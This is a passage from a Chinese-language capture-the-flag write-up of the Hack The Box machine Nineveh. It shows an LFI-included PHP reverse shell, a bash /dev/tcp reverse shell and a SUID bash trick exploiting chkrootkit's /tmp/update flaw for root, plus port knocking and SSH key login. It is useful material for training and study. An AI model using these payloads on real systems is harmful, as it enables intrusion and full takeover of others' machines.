
利用上面的LFI包含webshell
反弹TCP shell
?notes=/ninevehNotes/../var/tmp/shell.php&cmd=php+-r+'$sock%3dfsockopen("10.10.14.18",8888)%3bexec("/bin/bash+<%263+>%263+2>%263")%3b'

查看有没有Python,转到pty的形式
whereis python
python: /usr/bin/python3.5 /usr/bin/python3.5m /usr/lib/python3.5 /usr/lib/python2.7 /etc/python3.5 /usr/local/lib/python3.5 /usr/share/python
python -c 'import pty;pty.spawn("/bin/bash")'
/bin/bash: line 19: python: command not found
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@nineveh:/$
提权
信息搜集
大概翻了一下,没有找到明显可用于提权的点,上传linpeas.sh脚本,跑一边,

发现:
╔══════════╣ Sudo version
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-version
Sudo version 1.8.16
Vulnerable to CVE-2021-4034
Sudo 存在历史漏洞,可以利用
╔══════════╣ Active Ports
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#open-ports
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:443 0.0.0.0:* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
╔══════════╣ Users with console
amrois:x:1000:1000:,,,:/home/amrois:/bin/bash
root:x:0:0:root:/root:/bin/bash
╔══════════╣ Searching ssl/ssh files
╔══════════╣ Analyzing SSH Files (limit 70)
-rw------- 1 amrois amrois 400 Jul 2 2017 /home/amrois/.ssh/authorized_keys
Port 22
PubkeyAuthentication yes
PermitEmptyPasswords no
ChallengeResponseAuthentication no
PasswordAuthentication no
UsePAM yes
══╣ Some certificates were found (out limited):
/etc/apache2/ssl/nineveh/nineveh.crt
17388PSTORAGE_CERTSBIN
╔══════════╣ Analyzing Knockd Files (limit 70)
-rwxr-xr-x 1 root root 1572 Mar 25 2009 /etc/init.d/knockd
#! /bin/sh
### BEGIN INIT INFO
# Provides: knockd
# Required-Start: $network $syslog
# Required-Stop: $network $syslog
# Default-Start: 2 3 4 5
# Default-Stop: 0 1 6
# Short-Description: port-knock daemon
### END INIT INFO
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
DAEMON=/usr/sbin/knockd
NAME=knockd
PIDFILE=/var/run/$NAME.pid
DEFAULTS_FILE=/etc/default/knockd
DESC="Port-knock daemon"
OPTIONS=" -d"
umask 0037
test -f $DAEMON || exit 0
存在SSH,开放了22端口,禁用了密码登录,需要使用私钥,存在knockd程序。
╔══════════╣ .sh files in path
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#script-binaries-in-path
/usr/sbin/report-reset.sh
/usr/bin/gettext.sh
╔══════════╣ Unexpected in root
/report
/vmlinuz
/initrd.img
╔══════════╣ Files inside others home (limit 20)
/home/amrois/.bash_logout
/home/amrois/.bashrc
/home/amrois/.profile
/home/amrois/.ssh/authorized_keys
/home/amrois/user.txt
╔══════════╣ Searching installed mail applications
╔══════════╣ Mails (limit 50)
155881 4 -rw-r--r-- 1 amrois mail 483 Jul 2 2017 /var/mail/amrois
155881 4 -rw-r--r-- 1 amrois mail 483 Jul 2 2017 /var/spool/mail/amrois
敏感文件,系统中还有邮件
www-data@nineveh:/var/www/html/department$ ls -l /usr/sbin/report*
ls -l /usr/sbin/report*
-rwxr-x--- 1 amrois amrois 34 Jul 2 2017 /usr/sbin/report-reset.sh
www-data@nineveh:/tmp$ ls -l /var/mail/amrois
ls -l /var/mail/amrois
-rw-r--r-- 1 amrois mail 483 Jul 2 2017 /var/mail/amrois

私钥
联想到之前80端口note提到的事情,secret folder应该就是secure_notes/,难道是图片有蹊跷?
下载图片,用strings看看关键字
┌──(xavier㉿kali)-[~/Desktop/HTB/008-nineveh]
└─$ wget https://10.10.10.43/secure_notes/nineveh.png --no-check-certificate
┌──(xavier㉿kali)-[~/Desktop/HTB/008-nineveh]
└─$ strings nineveh.png

查看邮件信息,可以看到敲门序列
www-data@nineveh:/tmp$ cat /var/mail/amrois
cat /var/mail/amrois
From root@nineveh.htb Fri Jun 23 14:04:19 2017
Return-Path: <root@nineveh.htb>
X-Original-To: amrois
Delivered-To: amrois@nineveh.htb
Received: by nineveh.htb (Postfix, from userid 1000)
id D289B2E3587; Fri, 23 Jun 2017 14:04:19 -0500 (CDT)
To: amrois@nineveh.htb
From: root@nineveh.htb
Subject: Another Important note!
Message-Id: <20170623190419.D289B2E3587@nineveh.htb>
Date: Fri, 23 Jun 2017 14:04:19 -0500 (CDT)
Amrois! please knock the door next time! 571 290 911
SSH
接下去尝试SSH登录,首先进行敲门命令:
┌──(xavier㉿kali)-[~/Desktop/HTB/008-nineveh]
└─$ knock 10.10.10.43 571 290 911
┌──(xavier㉿kali)-[~/Desktop/HTB/008-nineveh]
└─$ telnet 10.10.10.43 22
Trying 10.10.10.43...
Connected to 10.10.10.43.
Escape character is '^]'.
SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.2
quit
Protocol mismatch.
Connection closed by foreign host.
telnet可以看到22端口已经开放了,接下来用私钥去登录amrois用户
┌──(xavier㉿kali)-[~/Desktop/HTB/008-nineveh]
└─$ ssh -i nineveh.priv amrois@10.10.10.43
The authenticity of host '10.10.10.43 (10.10.10.43)' can't be established.
ED25519 key fingerprint is SHA256:kxSpgxC8gaU9OypTJXFLmc/2HKEmnDMIjzkkUiGLyuI.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.43' (ED25519) to the list of known hosts.
Ubuntu 16.04.2 LTS
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@ WARNING: UNPROTECTED PRIVATE KEY FILE! @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0644 for 'nineveh.priv' are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
Load key "nineveh.priv": bad permissions
amrois@10.10.10.43: Permission denied (publickey).
┌──(xavier㉿kali)-[~/Desktop/HTB/008-nineveh]
└─$ chmod 600 nineveh.priv
可以看到默认权限为644,会引起报错,修改为600权限后,再次登录就正常了。
┌──(xavier㉿kali)-[~/Desktop/HTB/008-nineveh]
└─$ ssh -i nineveh.priv amrois@10.10.10.43
Ubuntu 16.04.2 LTS
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
288 packages can be updated.
207 updates are security updates.
You have mail.
Last login: Mon Jul 3 00:19:59 2017 from 192.168.0.14
amrois@nineveh:~$ id
uid=1000(amrois) gid=1000(amrois) groups=1000(amrois)
amrois@nineveh:~$
该用户下,存在的哪些敏感文件,我们看看能不能利用。
注意点report会定期创建,没看到其他利用方法。
最后上传pspy,并执行,结果发现了存在chkrootkit:

https://www.kali.org/tools/chkrootkit/
http://www.chkrootkit.org/
https://github.com/Magentron/chkrootkit
chkrootkit 安全扫描程序会搜索系统感染“rootkit”的迹象,可以识别超过 70 种不同的 rootkit 的迹象(有关列表,请参阅该项目的网站)。
root
搜索历史漏洞
┌──(xavier㉿kali)-[~]
└─$ searchsploit chkrootkit
----------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------------------------- ---------------------------------
Chkrootkit - Local Privilege Escalation (Metasploit) | linux/local/38775.rb
Chkrootkit 0.49 - Local Privilege Escalation | linux/local/33899.txt
----------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
该工具存在本地权限提升漏洞,
根据https://www.exploit-db.com/exploits/33899 提示,/tmp/update会被chkrootkit以root权限进行执行,利用该漏洞进行提权:
方法一,写反弹shell:
amrois@nineveh:/tmp$ echo -e '#!/bin/bash
bash -i >& /dev/tcp/10.10.14.18/9999 0>&1' > update
amrois@nineveh:/tmp$ chmod +x update
方法二,配置suid权限:
amrois@nineveh:/tmp$ echo '/bin/bash -c "chmod +s /bin/bash"' > update
amrois@nineveh:/tmp$ chmod +x update
amrois@nineveh:/tmp$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1037528 Jun 24 2016 /bin/bash
amrois@nineveh:/tmp$ cat update
/bin/bash -c "chmod +s /bin/bash"
amrois@nineveh:/tmp$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1037528 Jun 24 2016 /bin/bash
Bash suid提权:
amrois@nineveh:/tmp$ /bin/bash -p
bash-4.3# id
uid=1000(amrois) gid=1000(amrois) euid=0(root) egid=0(root) groups=0(root),1000(amrois)
bash-4.3# whoami
root
bash-4.3# cat /root/root.txt
c21xxxxxxxxxx
bash-4.3# cat /home/amrois/user.txt
e48xxxxxxxxxxxx
总结
总体思路:端口扫描、Web扫描、弱口令爆破、漏洞利用,得到第一个shell;后面利用信息搜集,knock程序、SSH私钥登录,chkrootkit漏洞利用。
新知识点:
- pspy 可以详细扫描当前存在的进程;
- hydra 爆破 http、https
- 其他端口扫描工具:rustscan、AutoRecon、naabu
- 目录枚举工具:wfuzz、ffuf、feroxbuster
#OSCP






 U8W/U8W-Mini使用与常见问题解决
U8W/U8W-Mini使用与常见问题解决 QT多线程的5种用法,通过使用线程解决UI主界面的耗时操作代码,防止界面卡死。...
QT多线程的5种用法,通过使用线程解决UI主界面的耗时操作代码,防止界面卡死。... stm32使用HAL库配置串口中断收发数据(保姆级教程)
stm32使用HAL库配置串口中断收发数据(保姆级教程) 分享几个国内免费的ChatGPT镜像网址(亲测有效)
分享几个国内免费的ChatGPT镜像网址(亲测有效) Allegro16.6差分等长设置及走线总结
Allegro16.6差分等长设置及走线总结